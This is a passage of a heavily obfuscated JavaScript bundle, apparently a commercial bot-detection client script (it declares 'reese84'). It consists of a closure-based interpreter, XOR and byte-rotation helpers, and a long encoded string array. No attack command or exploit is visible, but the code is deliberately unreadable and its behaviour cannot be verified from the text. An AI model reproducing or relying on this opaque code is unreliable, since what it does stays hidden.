null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(g){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(g){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(g){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(g){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(g){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(g){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return A()[B()](E(),g(),Q())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return A()(B(),E(),g(),Q())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q())}}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return A()[B()](E(),g(),Q(),w())}}}}}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return function(I){return A()[B()](E(),g(),Q(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return function(I){return function(G){return A()[B()](E(),g(),Q(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(g){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(g){return function(Q){return new(A())(B(),E(),g())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A,B){var E=B%7+1;var g=A.length;var Q=[];var w=0;while(w<g){Q.push((A[w]<<E|A[w]>>8-E)&255);w+=1}return Q},function(A,B){var E=[];var g=A.length;var Q=0;var w=B.length;while(Q<g){var C=A[Q];var I=B[Q%w]&127;E.push((C+I)%256^128);Q+=1}return E},function(A,B){var E=0;var g=B.length;var Q=A.length;var w=[];while(E<Q){w.push(A[E]);w.push(B[E%g]);E+=1}return w},function(A,B){var E=0;var g=[];var Q=A.length;while(E<Q){g.push(A[(E+B)%Q]);E+=1}return g},function(A,B){var E=A.length;var g=[];var Q=B.length;var w=113;var C=0;while(C<E){var I=A[C];var G=B[C%Q];var D=I^G^w;g.push(D);w=D;C+=1}return g},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var E=0;var g=B%7+1;var Q=A.length;var w=[];while(E<Q){w.push((A[E]>>g|A[E]<<8-g)&255);E+=1}return w},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A(),B())}}},function(A){var B=A.length-1;var E=0;while(E<B){var g=A[E];A[E]=A[B];A[B]=g;E+=1;B-=1}return A},function(A,B){var E=B.length;var g=[];var Q=0;var w=A.length;var C=113;while(Q<w){var I=A[Q];var G=B[Q%E];var D=C;C=I;g.push(I^G^D);Q+=1}return g},function(A){var B=A.length;var E=0;while(E+1<B){var g=A[E];A[E]=A[E+1];A[E+1]=g;E+=2}return A},function(A,B){var E=B.length;var g=0;var Q=A.length;var w=[];while(g<Q){var C=A[g];var I=B[g%E]&127;w.push((C+256-I)%256^128);g+=1}return w}];g[0]=g;var E=0;while(E<B.length){g[B[E++]]=g[B[E++]](g[B[E++]])}})();
(function(_0x557cdf,_0x37d2ff){var _0x34fe95=a1_0xa120,_0x22e9b5=_0x557cdf();while(!![]){try{var _0x5ddee8=parseInt(_0x34fe95(0x3cd))/0x1*(-parseInt(_0x34fe95(0x333))/0x2)+parseInt(_0x34fe95(0x47d))/0x3*(parseInt(_0x34fe95(0x349))/0x4)+parseInt(_0x34fe95(0x387))/0x5+parseInt(_0x34fe95(0x202))/0x6*(-parseInt(_0x34fe95(0x1ac))/0x7)+-parseInt(_0x34fe95(0x228))/0x8+parseInt(_0x34fe95(0x19a))/0x9*(parseInt(_0x34fe95(0x10c))/0xa)+parseInt(_0x34fe95(0x257))/0xb;if(_0x5ddee8===_0x37d2ff)break;else _0x22e9b5['push'](_0x22e9b5['shift']());}catch(_0x3acbed){_0x22e9b5['push'](_0x22e9b5['shift']());}}}(a1_0x336d,0xd2522));var reese84;function a1_0x336d(){var _0x297ee1=['CNvUqMjZ','B2r5','zgLZCgXH','DgvUDeXV','rMfPBgvK','zML4','B29W','zxnZxq','zgvJB2rL','Dw50','yxqGC2fT','ig51BgW','CYb2ywX1','qvjzx0np','vvrjtf9g','vw5HyMXL','Ec1KlxrL','tg9HzenV','rg9TywLU','CMvLC2vt','uKvfu0u4','t1busu9o','BgvY','ifSG','y29Uy2f0','zxn0lvvs','BgL6zwq','CgvYzM9Y','yw5UB3qG','CYbJB2rL','yw55ig5L','zgvbDa','igvYCM9Y','CMLWDeXV','ywn0zxiG','AxnqCM90','yMLUz2jV','x2vUDw1L','C3vIBwL0','C2L0zt1S','zg93BI4','DenVB2TP','igeGzNvU','C29SDMvY','B29NBgvI','CKnHC2u','Aw1LCG','zs4GvxnL','DcaNuhjV','z2v0','y3jLzgvU','DcbjBNqX','igjLihbY','EvrHz05H','x2jVzhLg','zMv0y2G','ChjVDgvJ','ihrVigzP','zxH0','DxnLCKfN','zxb0Aw9U','BwLZzsbJ','DxjLrw5H','CMLNAw4','r2vUzxjH','z2v0t3DU','y29UzMLN','B3qGCMv0','B2TLBKLZ','BgfIzwW','uhjLBg9H','zNjVBuPZ','uefuq0G','C3rHCNq','yNL0zuXL','zM9YBurH','vgLTzw91','BgvUz3rO','AgvJAW','jdfFpq','q2fSBgjH','x3jLC3vS','AhjLzG','DhrPBMCG','CMXLBMnV','y2HKAxi','BNvTyMvY','zxr0Bgvb','C3rYDwn0','zxjY','q2XHC3mG','u2nOzwr1','zc4Gu2H1','BNrLCMnL','u3vMzML4','zM9YrwfJ','Dg9mB3DL','DgLVBIbZ','mZjbCNjH','zeXPC3rL','y2fSBeDS','BwfW','zxjYB2DH','BM93','sgnHChrJ','y3jLyxrL','Dg9izxHt','qwXStgLZ','CYbHihjL','zLDVCMS','B2zM','zxH0CMfJ','x2jVzhLc','Aw5KzxHp','yw5JzsbY','qMf0y2G','CMvMzxjY','rwXLBwvU','x2XHyMvS','vfjbq0u','CMfJzq','ywDL','CMLWDej5','ugvYzM9Y','C3qGCgfZ','DxjHyMXL','igr1zsb0','y2XVBMu','ksbPCYbV','D24GChjV','ywrdB3vU','zwrbCNjH','CNrtDgfY','zw91DcbO','yw1WuMvS','yxbWBhK','Bg9HzgLU','Aw5PDgLH','x19LEhbV','DhXTC25I','x2jVzhLu','zhvYyxrP','ywjSzsbP','C2vUDa','CLrPBwvn','B19F','z2v0rw50','lNnSDxjW','CNzLCG','yNvMzMvY','oenSyw1W','BNrYEq','CMvXDwLY','yw1Z','CMvWBgfJ','BgvUz2uG','yM9KEvvZ','ihrVA2vU','x3n1yNnJ','vg9Rzw4','zMLYzq','zvnJCMLW','BM9Uzv9Z','DMfSAwrH','qsbWCM9T','DwvYEq','Dg90ExbL','AwXLza','B21PDa','m2nJDe9KyW','DgLHBhm','yM1PDenH','CMvKAxjL','idS7ia','CMvUzxDj','psHBxJTD','y2TvCMW','EhbPCNLd','B3jTrgf0','rv9sruXp','zM9YBs11','r2XVyMfS','z2v0sw50','yw5Nzq','rxHWAxj5','lM1VBML0','DfrVA2vU','BgvKigjL','CYbUB3qG','zxrYAwvK','CgfYC2u','D2LKDgG','zgf0yq','ngLUDgvY','ihrOAxm','ugfYyw1Z','DdmYqxjY','Cg9YDde','sevbra','DxnFDg9R','z2v0ug93','q09ps0Lf','DgvUzxjZ','y2HHCKnV','tg9HzgvK','mdeGsMfU','sw5PDgLH','Aw5N','DcbvAw50','zgvMyxvS','EhbPCMvZ','CMfUzg9T','lwLUChjV','zwqGysbZ','igfUiefY','BMqGysbJ','B3DLzcbM','AgvKDwXL','ywXZ','lcb0AgLZ','BgLZDgvU','yvbHEwXV','z2v0vgLT','EsbYzwfK','AgfSBgvU','ChjLCgvU','vvrgltG','zvzHBhvL','C3bSyxLn','AgvHzgvY','B250Aw1L','Cg9ZAxrP','B2fKq291','B2jZzxj2','D2L0AfnJ','BwvUDej5','y3rLzcb0','DcbbCNjH','AgvPz2H0','Cg93u29S','yxrL','Ec1KlxrV','revmrvrf','BurHDgeG','y3jPChrm','y2TZ','BMvK','oYbTyxGT','BgvNywn5','CMvLC2vs','ig9YieHf','Cg9W','AYbYzxf1','BwvUDhnc','C2vuzxH0','CIbJyw5U','Ag9VlMfK','y3v0Aw5N','zxjHDg9Y','x19HD2fP','zw52','BgjHy2S','yM9U','BMv4Da','Aw5NigLZ','igHHCYbU','AgfZ','z3bJ','AgfZAa','BMf2AwDH','C2vUza','z2v0vg9R','qwXYzwfK','mtzbCNjH','DhLezxnJ','D2fPDgLU','AwvUDa','u0vdt05e','zw1PDa','C2nOzwr1','Dg9YigLZ','qMXVyG','z3jLC3mT','CIbPCYbU','DxrMltG','ufvu','Aw9UigfZ','mJiWv29Ry0LX','t0Tjrq','EwfOB28H','Axb0ihDP','DxbWB3j0','Bwf4','BNn0CNvJ','Dw1HC2S','yMXVyG','vgLTzxn0','u2nYAxb0','vg9Rzw5s','oYbWyxrO','DgLVBLn1','uMvXDwvZ','C3r5Bgu','A2vU','vwLUDdHb','zunVB2TP','u2v0DgXL','ywLYihrV','zNnLDa','B3v0','zwXKig5H','y2vPBa','BYbYywnL','zxD8ywrZ','zsbYzxrY','BwvKig91','Dcb3AgLS','B3rZFhLH','nf9gt1jd','C3nHz2u','u29SDxrP','uhjVDgvJ','y3jPChqG','C2v0uhjV','yNvZDgvY','CYbHBIbH','BML0','CYbIBg9I','B25KCW','zcbMCM9T','y2fZDa','CNvU','B3zPzgvK','zgvY','BKXVywrL','B25szxnW','nKfYCMf5','y2HHCNnL','DcbgBg9H','zw91Da','D2L0AenY','AguGiM5L','BLnLyW','DwvZDhm','C2v0vg9R','DgvZDa','igzHAwXL','AguGChjV','svbu','x3n0yxrL','ide5nZaG','ww91ig11','BwvHC3vY','Aw9Us2v5','CgfNzxnO','B25TzxnZ','zwn0zwqG','Aw5NihrO','zNjVBujH','sw52ywXP','Dcb0BYb0','BwfYAW','Dg9tDhjP','CMvTB3zL','ChrVCG','CMf0B3i','CMLWDg9Y','x2fZyxa','CMvSB2fK','C3rHy2S','ycbMB3iG','C2L0zt1U','zgvMAw5L','B2TLBIbY','igvUDMLY','ANnVBJSG','BwfUy2vu','Aw1LB3v0','lcbMB3vU','BMfTzs92','z2v0qxr0','ysb0Aw1L','Aw50zxjY','C3rYAxbr','A2LWrxHW','BMrZ','BKnVDw50','CNjHEsb0','Cg9YDdi','Aw49','Cg9PtgvU','y2fSBgjH','Dg9Yig9Y','x19LEhrL','uMvZCg9U','ywrLCG','ywqGyxmG','zxCGuhjV','zw50CMLL','BMf2ywLS','zsbJAgfS','DgvK','rM9YBurH','yw1Wvg9e','igfZigeG','B3r8BwvK','DgHLBG','sxntzxq','ywXSyMfJ','DgLVBKXV','zwrLBNrP','DMfSDwu','qurFu0ns','igz1BMn0','BMnYExb0','DgLTzxi','ywrLzfnJ','B25LCNjV','C3rYAw5N','x3jLBwfP','ExbL','z2v0rwXL','C3vIC3rY','yxjYyxLc','zxjZ','C2XPy2u','ihvUA25V','twv0Ag9K','ig9IAMvJ','mZGZmdmXshf5t1Pj','Cg9ZDgjH','BwvY','igjLigXL','Cg93rw5H','yxrPB24V','B2fKAw5N','yxjRCW','B29RAwu','CMf0zq','A2v5CW','zNjVBunO','r2v0','BM8Ty2fJ','C2vSzG','ihbYB3zP','zxjYB3i','DcbjBNq4','mZi5DK9NyuHq','Dxn0zxjP','Dw5KzwzP','qwjVCNrd','B3DfBMfI','zxCNig9W','C2v0sxrL','DgHLicDU','Aw50zxjZ','AxnszwXV','ze9Uy2vm','y291BNq','ChjVDg90','B2yTzgf0','CMvHzefZ','r0vu','zwfZDxjL','AxrLCMfI','CMLWDa','quqGCMvX','B25LoYbZ','BgL0Eq','Dg9Y','zxjYB3i6','y2fJAgu','zxn0igzH','ywjVCNq','j1bpu1qG','DgvYBMfS','zxn0ihrP','zxf1zxn0','CMf0B3iS','B2XKx3rV','igfSCMvH','AxjHDgLV','zgf0ys1H','vgv4De5V','CMLIDxrL','BYbIzwLU','y291BgqG','ug9ZDa','B3qGywXS','AYbJyw5U','ywrLza','lMnVBs9I','y2XLyxjn','oefYCMf5','BMD0AcaY','C2u2na','B3rLy3rP','ifbSzwfZ','zMXVB3i','z2v0sxrL','x19WCM90','yxjNDG','nf9WzxjM','tMv0D29Y','BNrLCM5H','DMvY','C2v0','CNvUt25m','CMfIBgvf','zw5HyMXL','DhjPBq','CMv0DxjU','zNjVBvrV','ihrOAxmG','C3rHCNrj','yxjYyxK','B25Jzq','B2DHDg9Y','yxjdB2rL','ihrOzsbY','zxHLyW','rxHWzwn0','Aw1L','x2LUAxrc','vw5LEhbL','x19Nzw5L','C2v0uMvX','yxjHBq','BgvMDa','B3qGyMvL','ChrJAge','u2HHmG','B2DHDgLV','mtu4ntaYAhnsuuL2','BwLZzsC6','y2HfBMDP','DxrPB25j','y2HHCKf0','x3n0yxj0','B25pyNnL','AxnbCNjH','x19LC01V','DMfSDwvZ','zxH0zw5K','B3qGyMuG','Cg9Psw5W','zg9JDw1L','DcbPCYb1','ihrOzsbU','yNL0zu9M','C3rVCeLU','rw5HyMXL','ywX1zsbW','ywn0B3j5','ywXSzw5N','oYbZyw1L','y29UC3rY','x2jVzhLj','sw5MBW','AgfZt3DU','uhjVCgvY','C3vTBwfY','y2TfEgLZ','ptSGCgf0','ihvZzsb0','uK9uta','igjLzw4G','Dg9Rzw5f','CYbTDxn0','yxLD','DxjUihrO','mta0mJi3mJbNAMjeDw4','re9nig9I','tgLZDgvU','x3nLDefZ','BMD0Aa','y2aGyxr0','zgvSzxrL','z2XVyMfS','CMvZCg9U','Dg90ywW','zwnLAxzL','rMLSzvjL','zgvKicGW','zMLUzfnJ','ChvZAa','D2HPBguG','Dc10ExbL','y29UDgvU','DcbHignV','DgLVBG','rNvSBa','zgvMzxi','kf58icK','Axngzwf0','Ad0VoYbL','y3DK','CIbMB3iG','yMLUza','Awv2Aw5N','uxvLCNLq','AxntDgfY','uM9IDxn0','yxjZzxq9','Dhj1y3rV','Dg9Rzw4','CMD1BwvU','AxrLCMf0','B250zxH0','B3qGC3vW','BgfPBJSG','BNrmAxn0','BNmH','CNvUt25d','Bg9JywXu','zMLSDgvY','BwLZzq','B2zMC2v0','mJy3mZa1otrluLH5uvO','zMvHDhvY','txv0yxrP','zM9Yy2vq','DgvcAw5K','C2HVDwXK','AwzYyw1L','BMv4DfrP','B250CM9S','qwjVCNrL','zxnWB25Z','oIbuAguG','C2v0vgLT','DMvYDhG','C2HVD0jS','C2vizwfK','Dwn0B3i','CMLWDfjL','yM90lwDV','qvjz','zsbMB3jT','zYbVDxqT','CMvKDwnL','zxnVBhzL','x3n0B3a','CMnVBNn0','AgfYC2v0','AxnLCYbJ','qwjVCNrf','DcbJB25Z','qM9KEsbU','B24U','CYbJB25Z','B25SB2fK','ywqGrM9Y','D2fZihjL','z2v0qwXS','BMDuywC','CY5IAw5K','CMvLC2u4','yNjVA2vU','ihn0yxr1','BwvZC2fN','zgvYigzP','BgL6zvbY','CMLLC0j5','zML4zwq','Bwu6ici','ihrOzsbM','x05btuu','yxn5BMm','DcbWCM9J','qxjYyxKG','x3DPBgXt','zgvKo2nO','DMLZAwjP','yxrVyG','BgvK','AgLKzu1L','CgfYzw50','zg9Uzq','DxbKyxrL','Bg9JyxrP','yMLUzgLU','CMv0CNK','vvjmu2vH','CMvYDw4','B2DHDgu','mKfYCMf5','zsbWCM9T','ugXLyxnL','ChjLDMLV','zxHWB3j0','BIbKzwzP','sgvHzgvY','z2v0u3vM','DhjPz2DL','C2vvuKW','x25VqM9K','C2vHCMnO','zw50','zgLUz0rP','yNvPBgrd','x3nLDhrS','Exn0yxrL','ywn0AxzL','yw1W','ywjVCNrL','DcaNuMvZ','ANnVBG','DwvZDeHL','DgLTzxjj','y2fSBgvK','B3r8yMLU','pvvurI04','Ag9ZDg5H','B3r5Cgvp','BgfPBJTJ','zxnZywDL','B3bZ','Cg9ZDe1L','A2LWqxv0','BMvYCY1N','zgvIDwC','zcbVDxq','BgWGzMfP','B2jHBenH','igeGChjV','vgv4Da','B25uAw1L','Dg9W','Cg9SEwzP','p2nHy2HL','B25Tzw50','Aw5JBhvK','vu5dveLp','CMLIzxjZ','wc1szxf1','x05btuvF','B3jTyw5J','AgfZq2fS','ig5VDcbZ','otLDlG','u2vYDMvY','BwfUy2u','C3jJ','rxjYB3i','Dhj5CW','ywrKtgLZ','Bgf4','CMf5','y2f1C2uG','Bwv0Ag9K','C2fUzgjV','B25HyM9Y','rgf0zvrP','Awz5Aw5N','y3rVCIbJ','yxrLrxjY','DgLVBIbP','B25qCM90','Cg9YDgvK','Dg9Rzw5j','qxv0B2XV','DgHYB3C','jZOG','DcbjBNqZ','DgLTzxjg','yMXLza','C2vuExbL','BKnOzwnR','B2nRugfN','ywrKrxzL','CMvQzwn0','yxmGBM90','CgLKzxj8','zw5LCG','DcbqCM9T','x19JCMvH','Cg93qM94','BM8TC3rV','yM9KEq','B3jPBMD8','B29NBgv8','ChjVB2zp','C2v0u2vJ','rxzLBNrm','y2f0y2G','uMvSB2fK','BMvY','vhLWzq','C2nYAxb0','CJOGzxHW','zNvUy3rP','neLUDgvY','BIb0AgLZ','BMfTzq','y29VA2LL','A2LLCW','B3iGr0vu','C2HHmq','zMLSztOV','DcbLCNjV','Bw9Kzq','DfDPBMrV','wv9dt09l','zhzHBMnL','tw9KDwXL','yxjYyxLI','CYb0zxH0','BMDL','Dd11DgyT','z3bYzxzP','Dg9YywDL','AxjZDcbH','ywXSB3CT','C2fTzs1V','AxnwAwv3','yMfPzhvZ','DhLWzq','z2uGC2nY','CMvUzxDu','DwzMzxi','yMXVy2S','B25ZDhj1','CNjHEq','CNvJDg9Y','zsb1C2uG','zwn0Aw9U','x3nLDfnJ','Cg93','C2uG','mdeGr01u','C3rVCa','y2XLyxju','DhLoyw1L','DxrZAwrL','igbWCM90','B2DSzxXN','mJaWlca1','mZy5mZeWDxHZsLvO','q2HHBgXL','C29NB3v8','qM9Uu2vY','BgL0EwnO','AgnHChrJ','Cg9UC2uN','ww91ignH','AM9PBG','BMLUzW','C29SDxrP','DxjS','DgvY','B3bLBG','Ec13D3CT','yNjVD3nL','ihrVignV','Dg9Rzw5s','EwfUzgv4','ue9tva','yvbYB3zP','zxjYB3iG','mZe4ntC2ngvMrxnwAa','Dgv4Dc9W','vxbuB0rH','oYbKB21H','pvrODsWG','y2fSBa','y2HHBMDL','B2jQzwn0','AxrOigL0','mtaWjq','zhvSzq','y2fJAgvc','CNjHEuj1','C3bSAxq','Ahr0CenS','Cg9UC2u','BgXIywnR','DgGGyhnY','z2v0u2vJ','CMnOugfY','w29IAMvJ','A2vUuMvZ','CNvUtgf0','BMfSuhjV','t3v0t2ze','uMvJB3zL','B25SAw5L','q2HPBgq','tM9Ulw9R','DgL0AwfS','Dg9vChbL','u291CMnL','ywDLpq','A